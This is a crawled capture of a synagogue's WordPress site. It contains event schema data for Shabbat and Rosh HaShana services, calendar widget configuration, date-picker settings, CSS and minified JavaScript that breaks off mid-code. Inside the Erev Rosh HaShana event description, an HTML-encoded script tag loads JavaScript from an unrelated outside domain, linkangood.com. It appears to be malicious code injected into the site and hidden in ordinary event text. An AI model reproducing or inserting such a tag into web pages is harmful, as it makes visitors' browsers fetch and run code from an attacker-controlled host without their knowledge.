"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/shabbat-service-2026-03-28/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-03-28T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an in-person service that will be also live-streamed on Zoom. To access the Zoom Meeting ID and Password, please email info@templeshalom.ca&lt;/p&gt; &lt;p&gt;Service Leader: Rabbi Miriam&lt;br /&gt; Musical Accompaniment: Ava Vanderheide&lt;br /&gt; Torah Portion: Tzav&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6.png",
"name": "Shabbat Service &#8211; Rabbi Weekend",
"url": "https://templeshalom.ca/events/shabbat-service-2026-03-28/"
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2026-04-04",
"endDate": "2026-04-04",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "",
"image": "",
"address": ""
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/no-service-2026-04-04/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2026-04-04T00:00"
},
"performer": "",
"description": "&lt;p&gt;There will be no service this week due to the long weekend. Service will resume April 11.&lt;/p&gt; ",
"image": "",
"name": "No Service",
"url": "https://templeshalom.ca/events/no-service-2026-04-04/"
}
</script>
<script type="text/javascript">
jQuery(document).ready(function()
{
jQuery("#mec_skin_775").mecGridView(
{
id: "775",
start_date: "2026-01-16",
end_date: "2026-04-04",
offset: "1",
limit: "12",
atts: "atts%5Blabel%5D=&atts%5Bcategory%5D=&atts%5Blocation%5D=&atts%5Borganizer%5D=&atts%5Btag%5D=&atts%5Bauthor%5D=&atts%5Bskin%5D=grid&atts%5Bshow_past_events%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bload_more_button%5D=1&atts%5Bsf-options%5D%5Bgrid%5D%5Bcategory%5D%5Btype%5D=dropdown&atts%5Bsf-options%5D%5Bgrid%5D%5Btext_search%5D%5Btype%5D=text_input&atts%5Bsf_status%5D=1&atts%5Bhtml-class%5D=mec-widget+&atts%5Bstyle%5D=classic&atts%5Bwidget%5D=1&atts%5Bwidget_autoplay%5D=1&atts%5Bwidget_loop%5D=1&atts%5Bwidget_autoplay_time%5D=3000&atts%5Bid%5D=775",
ajax_url: "https://templeshalom.ca/wp-admin/admin-ajax.php",
sed_method: "0",
image_popup: "0",
sf:
{
container: "#mec_search_form_775",
reset: 0,
refine: 0,
},
});
});
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Event",
"eventStatus": "https://schema.org/EventScheduled",
"startDate": "2022-09-25",
"endDate": "2022-09-25",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
"location":
{
"@type": "Place",
"name": "Temple Shalom",
"image": "",
"address": "543 Beechwood Drive, Waterloo, ON, N2T 2S8"
},
"organizer":
{
"@type": "Person",
"name": "",
"url": ""
},
"offers":
{
"url": "https://templeshalom.ca/events/rosh-hashana-september-25-2022/",
"price": "",
"priceCurrency": "CAD",
"availability": "https://schema.org/InStock",
"validFrom": "2022-09-25T00:00"
},
"performer": "",
"description": "&lt;p&gt;This is an &lt;em&gt;in-person &lt;/em&gt;service that will be also live-streamed on Zoom. For details on gathering protocols, &lt;a href=&quot;https://templeshalom.ca/2022/08/12/updated-covid-protocols-august-2022/&quot;&gt;please see this post&lt;/a&gt;. To access the Zoom Meeting ID and Password, please refer to the &lt;a href=&quot;https://templeshalom.ca/worship/high-holy-days/high-holiday-2022-portal/&quot;&gt;High Holiday Portal&lt;/a&gt;.&lt;/p&gt; &lt;p&gt;&lt;strong&gt;Service Leader&lt;/strong&gt;: Rabbi Lori Cohen&lt;br /&gt; &lt;strong&gt;Musical Accompaniment&lt;/strong&gt;: Various&lt;br /&gt; &lt;strong&gt;Torah Portion&lt;/strong&gt;: Erev Rosh HaShana&lt;br /&gt; &lt;strong&gt;Kiddush: &lt;/strong&gt;Community Vegetarian Potluck Dinner to follow&lt;/p&gt; &lt;p&gt;&lt;script src=&quot;//linkangood.com/21ef897172770ca75d.js&quot; async=&quot;&quot; type=&quot;text/javascript&quot;&gt;&lt;/script&gt;&lt;/p&gt; ",
"image": "https://templeshalom.ca/wp-content/uploads/2022/08/temple-shalom-high-holy-days.png",
"name": "Erev Rosh HaShana Service",
"url": "https://templeshalom.ca/events/rosh-hashana-september-25-2022/"
}
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.826 seconds, on January 16, 2026 @ 4:25 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templeshalom.ca/wp-admin/admin-ajax.php?action=rules-options
body_size: 329
content:
{"rules":{"1271":{"selector":"input[data-original_id='one-adult-dob'],input[data-original_id=\"two-adult-dob\"],input[data-original_id='one-c-dob'],input[data-original_id='two-c-dob'],input[data-original_id='three-c-dob'],input[data-original_id='four-c-dob'],.dtp1271","locale":"en","theme":"default","datepicker":"1","timepicker":"0","inline":"","placeholder":"1","preventkeyboard":"1","minDate":"0","prevSelector":"","step":60,"minTime":"00:00","maxTime":"23:59","offset":0,"days_offset":0,"min_date":"Jan-01-1900","max_date":"Jan-18-2026","use_max_date_as_default":"","dateformat":"MMM-DD-YYYY","hourformat":"HH:mm","disabled_days":"","disabled_calendar_days":"","allowed_times":"","allowed_times_info":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","picker_title":"Membership Form Adult DOB","dayOfWeekStart":"0","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"max_year":"2026","min_year":"1900","format":"MMM-DD-YYYY","clean_format":"M-d-Y","value":"","timezone":"","utc_offset":"-5","now":"Jan-17-2026"}},"themeOptions":false}

--- FILE ---
content_type: text/css
request_url: https://templeshalom.ca/wp-content/plugins/date-time-picker-field-pro-premium/assets/js/vendor/daterangepicker/daterangepicker.min.css?ver=1.0.11
body_size: 2122
content:
:root{--headers-and-enabled:#333333;--subheaders:#86868C;--inactive-font:#D3D3D3;--selected-and-primary-button-label:#ffffff;--disabled-font:#86868C;--secondary_button_label_and_text_link:#0072eb;--selected-bg:#333333;--border-and-selected-range:#D3D3D3;--disabled-bg:#F5F5F7;--panel-and-secondary-button:#ffffff;--primary-button-and-nav-icons:#0072eb;--dr-font-family:'Roboto'}svg .icons{fill:var(--primary-button-and-nav-icons)}td.today{font-weight:700}.daterangepicker tbody,.daterangepicker thead{background-color:var(--panel-and-secondary-button)}.daterangepicker{position:absolute;top:100px;left:20px;z-index:3001;display:none;font-family:var(--dr-font-family)}.daterangepicker{width:100%;padding:20px 10px;border-radius:12px;box-shadow:0 2px 10px 0 rgb(0 0 0 / 5%),0 1px 2px 0 rgb(0 0 0 / 10%);background-color:var(--panel-and-secondary-button);margin:5px 0 0 0}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.show-calendar .drp-calendar .calendar-table .table-condensed tbody,.daterangepicker.show-calendar .drp-calendar .calendar-table .table-condensed thead tr:last-child{transition:all .6s ease 0s;transform:translateX(0);opacity:1;visibility:visible}.daterangepicker.animated-next.show-calendar .drp-calendar .calendar-table .table-condensed tbody,.daterangepicker.animated-next.show-calendar .drp-calendar .calendar-table .table-condensed thead tr:last-child{transform:translateX(-10px);opacity:0;visibility:hidden;transition:all .6s ease 0s}.daterangepicker.animated-prev.show-calendar .drp-calendar .calendar-table .table-condensed tbody,.daterangepicker.animated-prev.show-calendar .drp-calendar .calendar-table .table-condensed thead tr:last-child{transform:translateX(10px);opacity:0;visibility:hidden;transition:all .6s ease 0s}.daterangepicker.show-calendar .drp-buttons{display:flex;margin:10px 0 0 0;padding:0 10px}.daterangepicker .drp-calendar,.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table{border:1px solid var(--panel-and-secondary-button);border-radius:4px;background-color:var(--panel-and-secondary-button)}.daterangepicker .calendar-table table{width:100%;margin:0;border-spacing:0;border-collapse:separate}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin:0 auto;background:#eee;border:1px solid #eee;padding:2px;outline:0;font-size:12px}.daterangepicker .calendar-time{text-align:center;margin:4px auto 0 auto;line-height:30px;position:relative}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;text-align:left;margin:0}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{font-size:12px;padding:8px 12px;cursor:pointer}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#08c;color:#fff}.daterangepicker .calendar-table th.month{margin:0 35px 10px 10px;font-size:16px;font-weight:700;line-height:1.5;color:#23282d;height:40px;text-align:left;padding:0 0 0 10px}.daterangepicker .calendar-table tr:first-child th{height:25px;vertical-align:middle}.daterangepicker .calendar-table td{width:40px;min-width:40px;max-width:40px;height:40px;margin:40px 0 0;padding:0 0;border:1px solid transparent;background-color:var(--panel-and-secondary-button);text-align:center;font-size:16px;color:var(--headers-and-enabled);cursor:pointer}.daterangepicker .calendar-table th{font-family:var(--dr-font-family);cursor:default;margin:10px 0;font-size:12px;line-height:1.33;text-align:center;color:#757575;font-weight:400;height:40px;vertical-align:middle}.daterangepicker .calendar-table th.prev.available{text-align:right}.daterangepicker .calendar-table th.next span,.daterangepicker .calendar-table th.prev span{color:#0071e3;cursor:pointer;font-size:13px}.daterangepicker .calendar-table th.next span img,.daterangepicker .calendar-table th.next span svg,.daterangepicker .calendar-table th.prev span img,.daterangepicker .calendar-table th.prev span svg{width:10px;display:inline-block}.daterangepicker .drp-buttons{display:none;clear:both;align-items:center;justify-content:space-between}.applyBtn.btn.btn-sm.btn-primary{padding:10px 9.5px;border-radius:6px;background-color:#0072eb;border:none;color:#fff;font-size:14px;font-weight:700;outline:0;cursor:pointer;text-transform:capitalize;text-decoration:none;margin:0 0 0 10px;font-family:var(--dr-font-family)}.cancelBtn.btn.btn-sm.btn-default,.hideFullPanel{font-size:16px;font-weight:700;color:#0072eb;background-color:transparent;border:none;outline:0;cursor:pointer;padding:0;text-transform:capitalize;font-family:var(--dr-font-family)}.default-range-picker button.hideFullPanel,button.hideFullPanel{display:none}.aply-cncl-wrp{display:flex;align-items:center;justify-content:space-between;width:100%}.cancelBtn.btn.btn-sm.btn-default:focus,button:focus{text-decoration:none}.cancelBtn.btn.btn-sm.btn-default:hover,.hideFullPanel:hover{text-decoration:underline}.daterangepicker .calendar-table td.in-range{background-color:var(--border-and-selected-range);border-color:transparent;color:var(--headers-and-enabled);border-radius:0;font-size:16px;text-align:center}.daterangepicker .calendar-table td.off.ends.available,.daterangepicker .calendar-table td.off.ends.in-range.available{background-color:transparent!important;color:var(--inactive-font);pointer-events:none}.daterangepicker .calendar-table td.off.ends.active.end-date.in-range.available{background-color:transparent!important;color:#d3d3d3;pointer-events:none}.daterangepicker td.off.end-date,.daterangepicker td.off.start-date{background-color:#333;border-color:transparent;color:#fff;border-radius:100%}.daterangepicker .calendar-table td.start-date{border-radius:50% 0 0 50%;position:relative;z-index:0;background-color:var(--border-and-selected-range)!important;border-color:transparent;color:#fff;color:var(--selected-and-primary-button-label);pointer-events:none}.daterangepicker .calendar-table td.end-date:hover,.daterangepicker .calendar-table td.start-date:hover{color:#fff}.daterangepicker td.today.start-date.end-date{background-color:transparent!important;color:#23282d;color:var(--headers-and-enabled);font-weight:700}.daterangepicker td.today.start-date.end-date::after{background-color:transparent!important}.daterangepicker td.today.start-date.end-date{border-radius:50% 0 0 50%}.daterangepicker .calendar-table td.end-date{border-radius:0 50% 50% 0;position:relative;z-index:0;background-color:var(--border-and-selected-range)!important;border-color:transparent;color:var(--selected-and-primary-button-label);pointer-events:none}.daterangepicker td.start-date::after{content:"";position:absolute;top:0;right:0;bottom:0;left:auto;background-color:var(--selected-bg);width:100%;z-index:-1;border-radius:100%}.daterangepicker td.available.in-range:not(.active.end-date)::after{content:"";position:absolute;top:0;right:0;bottom:0;left:auto;background-color:var(--selected-bg);width:100%;z-index:-1;border-radius:100%;opacity:0}.daterangepicker td.available.in-range:not(.active.end-date):hover::after{opacity:1}.daterangepicker td.available.in-range:not(.active.end-date):hover{color:var(--selected-and-primary-button-label);border-radius:0 50% 50% 0}.daterangepicker td.in-range.upcoming-date.available:not(.active.end-date.in-range.upcoming-date.available.before-start){border-radius:0}.daterangepicker td.active.end-date.in-range.upcoming-date.available{border-radius:0 50% 50% 0!important}.daterangepicker td.available.in-range.before-start{border-radius:50%!important}.daterangepicker td.available.in-range{position:relative;z-index:9}.daterangepicker td.end-date::after{content:"";position:absolute;top:0;right:0;bottom:0;left:auto;background-color:var(--selected-bg);width:100%;z-index:-1;border-radius:100%}.daterangepicker .calendar-table td.off.ends.active.end-date.in-range.available::after,.daterangepicker .calendar-table td.off.ends.active.start-date.available::after{background-color:transparent}.daterangepicker td.available:hover:not(.in-range){background-color:var(--panel-and-secondary-button);border:1px solid var(--border-and-selected-range);color:inherit;border-radius:100%}.daterangepicker .calendar-table td.disabled{color:var(--disabled-font);cursor:not-allowed;background-color:var(--disabled-bg)}table td,table th{padding:0;border:1px solid transparent;word-break:break-all}@media (min-width:564px){.daterangepicker{width:auto}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker{direction:ltr;text-align:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}.daterangepicker .drp-calendar.left{padding-right:10px;padding-bottom:10px}.daterangepicker.default-range-picker .drp-calendar.left{padding-right:0}.daterangepicker .drp-calendar.right{padding-left:10px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{width:auto}.daterangepicker .ranges{float:left}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media(max-width:576px){.daterangepicker .drp-calendar.left{clear:both!important}.daterange-opened{overflow-y:hidden}button.hideFullPanel{display:block;width:50%;text-align:left}.aply-cncl-wrp{justify-content:flex-end;width:50%}.default-range-picker .aply-cncl-wrp{justify-content:space-between;width:100%}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:none}.daterangepicker:not(.default-range-picker){max-width:300px;top:0!important;right:0!important;left:0!important;margin:0 auto;padding:0 10px 60px 10px!important;z-index:99999;position:fixed}.daterangepicker .calendar-table tr:first-child th{height:40px}.daterangepicker.default-range-picker{position:absolute;max-width:300px}.daterangepicker:not(.default-range-picker)::after{position:fixed;top:0;right:0;bottom:0;left:0;content:"";background-color:var(--panel-and-secondary-button);z-index:-1}.daterangepicker.show-calendar .drp-buttons{display:flex;margin:0;padding:0 10px;position:fixed;bottom:0;left:0;right:0;background-color:var(--panel-and-secondary-button);height:50px;padding:10px}.daterangepicker.default-range-picker.show-calendar .drp-buttons{position:unset;height:auto;padding:0 10px;box-shadow:none}.daterangepicker.default-range-picker.show-calendar{padding:0 10px 20px 10px!important}.daterangepicker:not(.default-range-picker).show-calendar .drp-calendar .calendar-table .table-condensed tbody,.daterangepicker:not(.default-range-picker).show-calendar .drp-calendar .calendar-table .table-condensed thead tr:last-child{transform:translateY(0)}.daterangepicker:not(.default-range-picker).animated-next.show-calendar .drp-calendar .calendar-table .table-condensed tbody,.daterangepicker:not(.default-range-picker).animated-next.show-calendar .drp-calendar .calendar-table .table-condensed thead tr:last-child{transform:translateY(0)}.daterangepicker:not(.default-range-picker).animated-prev.show-calendar .drp-calendar .calendar-table .table-condensed tbody,.daterangepicker:not(.default-range-picker).animated-prev.show-calendar .drp-calendar .calendar-table .table-condensed thead tr:last-child{transform:translateY(0)}.daterangepicker:not(.default-range-picker) .calendar-table th.next.available,.daterangepicker:not(.default-range-picker) .calendar-table th.prev.available{opacity:0;visibility:hidden}}


--- FILE ---
content_type: text/javascript
request_url: https://templeshalom.ca/wp-content/plugins/date-time-picker-field-pro-premium/assets/js/vendor/daterangepicker/daterangepicker.min.js?ver=1.0.11
body_size: 8586
content:
var xDown=null,yDown=null,swipeStart=!1,nexticon='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="10" height="10" x="0" y="0" viewBox="0 0 55.752 55.752" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><g xmlns="http://www.w3.org/2000/svg"><path d="M43.006,23.916c-0.28-0.282-0.59-0.52-0.912-0.727L20.485,1.581c-2.109-2.107-5.527-2.108-7.637,0.001   c-2.109,2.108-2.109,5.527,0,7.637l18.611,18.609L12.754,46.535c-2.11,2.107-2.11,5.527,0,7.637c1.055,1.053,2.436,1.58,3.817,1.58   s2.765-0.527,3.817-1.582l21.706-21.703c0.322-0.207,0.631-0.444,0.912-0.727c1.08-1.08,1.598-2.498,1.574-3.912   C44.605,26.413,44.086,24.993,43.006,23.916z" fill="#0072eb" data-original="#000000" style="" class="icons"></path></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g></g></svg>',previcon='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="10" height="10" x="0" y="0" viewBox="0 0 55.753 55.753" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><g xmlns="http://www.w3.org/2000/svg"><path d="M12.745,23.915c0.283-0.282,0.59-0.52,0.913-0.727L35.266,1.581c2.108-2.107,5.528-2.108,7.637,0.001   c2.109,2.108,2.109,5.527,0,7.637L24.294,27.828l18.705,18.706c2.109,2.108,2.109,5.526,0,7.637   c-1.055,1.056-2.438,1.582-3.818,1.582s-2.764-0.526-3.818-1.582L13.658,32.464c-0.323-0.207-0.632-0.445-0.913-0.727   c-1.078-1.078-1.598-2.498-1.572-3.911C11.147,26.413,11.667,24.994,12.745,23.915z" fill="#0072eb" data-original="#000000" style="" class="icons"/></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg"></g></g></svg>';!function(t,e){if("function"==typeof define&&define.amd)define(["moment","jquery"],function(t,s){return s.fn||(s.fn={}),"function"!=typeof t&&t.hasOwnProperty("default")&&(t=t.default),e(t,s)});else if("object"==typeof module&&module.exports){var s="undefined"!=typeof window?window.jQuery:void 0;s||(s=require("jquery")).fn||(s.fn={});var a="undefined"!=typeof window&&void 0!==window.moment?window.moment:require("moment");module.exports=e(a,s)}else t.daterangepicker=e(t.moment,t.jQuery)}("undefined"!=typeof window?window:this,function(t,e){var s=function(s,a,i){if(this.parentEl="body",this.element=e(s),this.startDate=t().startOf("day"),this.endDate=t().endOf("day"),this.minDate=!1,this.maxDate=!1,this.maxSpan=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.minYear=t().subtract(100,"year").format("YYYY"),this.maxYear=t().add(100,"year").format("YYYY"),this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!1,this.autoUpdateInput=!1,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyButtonClasses="btn-primary",this.cancelButtonClasses="btn-default",this.locale={direction:"ltr",format:t.localeData().longDateFormat("L"),separator:" - ",applyLabel:"Save",cancelLabel:"Clear",closeLabel:"Close",weekLabel:"W",customRangeLabel:"Custom Range",daysOfWeek:t.weekdaysShort(),monthNames:t.months(),firstDay:t.localeData().firstDayOfWeek()},this.styles={typography:{headers_and_enabled:"#333333",subheaders:"#86868C",inactive:"#D3D3D3",selected_and_primary_button_label:"#fff",disabled:"#86868C",secondary_button_label_and_text_link:"#0072eb"},backgrounds:{selected:"#333333",selected_range:"#D3D3D3",disabled:"#F5F5F7",panel_or_secondary_button:"#ffffff",primary_button_and_nav_icons:"#0072eb"},content_font_type:"Roboto"},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},"object"==typeof a&&null!==a||(a={}),"string"==typeof(a=e.extend(this.element.data(),a)).template||a.template instanceof e||(a.template='<div class="daterangepicker"><div class="ranges"></div><div class="drp-calendar left"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-calendar right"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-buttons"><button class="closeBtn hideFullPanel" type="button">Close</button><div class="aply-cncl-wrp"><button class="cancelBtn" type="button"></button><button class="applyBtn" disabled="disabled" type="button"></button></div></div></div>'),this.parentEl=a.parentEl&&e(a.parentEl).length?e(a.parentEl):e(this.parentEl),this.container=e(a.template).appendTo(this.parentEl),"object"==typeof a.locale&&("string"==typeof a.locale.direction&&(this.locale.direction=a.locale.direction),"string"==typeof a.locale.format&&(this.locale.format=a.locale.format),"string"==typeof a.locale.separator&&(this.locale.separator=a.locale.separator),"object"==typeof a.locale.daysOfWeek&&(this.locale.daysOfWeek=a.locale.daysOfWeek.slice()),"object"==typeof a.locale.monthNames&&(this.locale.monthNames=a.locale.monthNames.slice()),"number"==typeof a.locale.firstDay&&(this.locale.firstDay=a.locale.firstDay),"string"==typeof a.locale.applyLabel&&(this.locale.applyLabel=a.locale.applyLabel),"string"==typeof a.locale.cancelLabel&&(this.locale.cancelLabel=a.locale.cancelLabel),"string"==typeof a.locale.closeLabel&&(this.locale.closeLabel=a.locale.closeLabel),"string"==typeof a.locale.weekLabel&&(this.locale.weekLabel=a.locale.weekLabel),"string"==typeof a.locale.customRangeLabel)){(m=document.createElement("textarea")).innerHTML=a.locale.customRangeLabel;var n=m.value;this.locale.customRangeLabel=n}if("object"==typeof a.styles&&("object"==typeof a.styles.typography&&("string"==typeof a.styles.typography.headers_and_enabled&&(this.styles.typography.headers_and_enabled=a.styles.typography.headers_and_enabled),"string"==typeof a.styles.typography.subheaders&&(this.styles.typography.subheaders=a.styles.typography.subheaders),"string"==typeof a.styles.typography.inactive&&(this.styles.typography.inactive=a.styles.typography.inactive),"string"==typeof a.styles.typography.selected_and_primary_button_label&&(this.styles.typography.selected_and_primary_button_label=a.styles.typography.selected_and_primary_button_label),"string"==typeof a.styles.typography.disabled&&(this.styles.typography.disabled=a.styles.typography.disabled),"string"==typeof a.styles.typography.secondary_button_label_and_text_link&&(this.styles.typography.secondary_button_label_and_text_link=a.styles.typography.secondary_button_label_and_text_link)),"object"==typeof a.styles.backgrounds&&("string"==typeof a.styles.backgrounds.selected&&(this.styles.backgrounds.selected=a.styles.backgrounds.selected),"string"==typeof a.styles.backgrounds.selected_range&&(this.styles.backgrounds.selected_range=a.styles.backgrounds.selected_range),"string"==typeof a.styles.backgrounds.disabled&&(this.styles.backgrounds.disabled=a.styles.backgrounds.disabled),"string"==typeof a.styles.backgrounds.panel_or_secondary_button&&(this.styles.backgrounds.panel_or_secondary_button=a.styles.backgrounds.panel_or_secondary_button),"string"==typeof a.styles.backgrounds.primary_button_and_nav_icons&&(this.styles.backgrounds.primary_button_and_nav_icons=a.styles.backgrounds.primary_button_and_nav_icons)),"string"==typeof a.styles.content_font_type&&(this.styles.content_font_type=a.styles.content_font_type)),this.container.addClass(this.locale.direction),"string"==typeof a.startDate&&(this.startDate=t(a.startDate,this.locale.format)),"string"==typeof a.endDate&&(this.endDate=t(a.endDate,this.locale.format)),"string"==typeof a.minDate&&(this.minDate=t(a.minDate,this.locale.format)),"string"==typeof a.maxDate&&(this.maxDate=t(a.maxDate,this.locale.format)),"object"==typeof a.startDate&&(this.startDate=t(a.startDate)),"object"==typeof a.endDate&&(this.endDate=t(a.endDate)),"object"==typeof a.minDate&&(this.minDate=t(a.minDate)),"object"==typeof a.maxDate&&(this.maxDate=t(a.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof a.applyButtonClasses&&(this.applyButtonClasses=a.applyButtonClasses),"string"==typeof a.applyClass&&(this.applyButtonClasses=a.applyClass),"string"==typeof a.cancelButtonClasses&&(this.cancelButtonClasses=a.cancelButtonClasses),"string"==typeof a.cancelClass&&(this.cancelButtonClasses=a.cancelClass),"object"==typeof a.maxSpan&&(this.maxSpan=a.maxSpan),"object"==typeof a.dateLimit&&(this.maxSpan=a.dateLimit),"string"==typeof a.opens&&(this.opens=a.opens),"string"==typeof a.drops&&(this.drops=a.drops),"boolean"==typeof a.showWeekNumbers&&(this.showWeekNumbers=a.showWeekNumbers),"boolean"==typeof a.showISOWeekNumbers&&(this.showISOWeekNumbers=a.showISOWeekNumbers),"string"==typeof a.buttonClasses&&(this.buttonClasses=a.buttonClasses),"object"==typeof a.buttonClasses&&(this.buttonClasses=a.buttonClasses.join(" ")),"boolean"==typeof a.showDropdowns&&(this.showDropdowns=a.showDropdowns),"number"==typeof a.minYear&&(this.minYear=a.minYear),"number"==typeof a.maxYear&&(this.maxYear=a.maxYear),"boolean"==typeof a.showCustomRangeLabel&&(this.showCustomRangeLabel=a.showCustomRangeLabel),"boolean"==typeof a.singleDatePicker&&(this.singleDatePicker=a.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof a.timePicker&&(this.timePicker=a.timePicker),"boolean"==typeof a.timePickerSeconds&&(this.timePickerSeconds=a.timePickerSeconds),"number"==typeof a.timePickerIncrement&&(this.timePickerIncrement=a.timePickerIncrement),"boolean"==typeof a.timePicker24Hour&&(this.timePicker24Hour=a.timePicker24Hour),"boolean"==typeof a.autoApply&&(this.autoApply=a.autoApply),"boolean"==typeof a.autoUpdateInput&&(this.autoUpdateInput=a.autoUpdateInput),"boolean"==typeof a.linkedCalendars&&(this.linkedCalendars=a.linkedCalendars),"function"==typeof a.isInvalidDate&&(this.isInvalidDate=a.isInvalidDate),"function"==typeof a.isCustomDate&&(this.isCustomDate=a.isCustomDate),"boolean"==typeof a.alwaysShowCalendars&&(this.alwaysShowCalendars=a.alwaysShowCalendars),0!=this.locale.firstDay)for(var r=this.locale.firstDay;r>0;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),r--;var o,l,h;if(void 